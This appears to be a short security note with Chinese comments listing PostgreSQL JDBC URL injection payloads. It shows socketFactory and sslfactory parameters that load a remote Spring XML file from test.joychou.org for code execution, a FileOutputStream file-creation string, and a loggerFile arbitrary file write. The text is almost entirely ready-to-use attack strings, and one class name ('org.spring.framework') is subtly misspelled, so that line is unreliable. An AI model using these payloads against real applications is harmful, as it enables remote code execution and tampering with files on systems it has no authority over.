 # 命令执行jdbc:postgresql://127.0.0.1:5432/test/?socketFactory=org.springframework.context.support.ClassPathXmlApplicationContext&socketFactoryArg=http://test.joychou.org/1.xml# 配合FileOutputStream操作文件jdbc:postgresql://127.0.0.1:5432/test/?socketFactory=java.io.FileOutputStream&socketFactoryArg=test.txt# sslfactory&sslfactroyarg,任意代码执行jdbc:postgresql://127.0.0.1:5432/test/?sslfactory=org.spring.framework.context.support.ClassPathXmlApplicationContext&sslfactoryarg=http://test.joychou.org/1.xml# loggerLevel&loggerFile,任意文件写jdbc:postgresql://127.0.0.1:5432/test?loggerLevel=debug&loggerFile=test.txt&test